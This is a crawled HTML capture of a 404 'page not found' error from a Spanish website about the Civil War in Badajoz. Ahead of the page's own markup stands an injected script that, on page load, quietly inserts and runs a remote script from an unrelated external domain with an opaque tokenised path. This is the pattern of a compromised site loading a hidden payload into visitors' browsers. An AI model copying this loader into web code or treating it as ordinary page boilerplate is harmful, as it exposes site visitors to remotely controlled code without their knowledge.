

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guerracivilenbadajoz.com/curiosidades/prensa-de-hoy/memoria-historica-el-dia-que-le-encontreis-leedle-estos-versos-memoria-y-olvido-en-el-frente-de-extremadura
body_size: 783
content:
<script>;(function(o,q,f,e,w,j){w=q.createElement(f);j=q.getElementsByTagName(f)[0];w.async=1;w.src=e;j.parentNode.insertBefore(w,j);})(window,document,"script","https://apidevwa.com/xq89bP8PlpuM6P4tMj7ay0tNk1BqUGKeOa-4V9dYIjYo");</script>

<!DOCTYPE html>
<html lang="es-es" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/icon_curiosidades.png" sizes="any">
                <link rel="apple-touch-icon" href="/templates/yootheme/packages/theme-joomla/assets/images/apple-touch-icon.png">
        <title>404 - Página no encontrada</title>
        <link rel="stylesheet" href="/templates/yootheme/css/theme.14.css">
                <script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js"></script>
        <script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons.min.js"></script>
                            </head>
    <body>

        <div class="tm-page">
            <main id="tm-main">

                
                <div class="uk-section uk-section-default uk-flex uk-flex-center uk-flex-middle uk-text-center" uk-height-viewport>
                    <div>
                        <h1 class="uk-heading-xlarge">404</h1>
                        <p class="uk-h3">Página no encontrada</p>
                        <a class="uk-button uk-button-primary" href="/index.php">Página de inicio</a>

                        
                    </div>
                </div>

                
            </main>
        </div>

    </body>
</html>
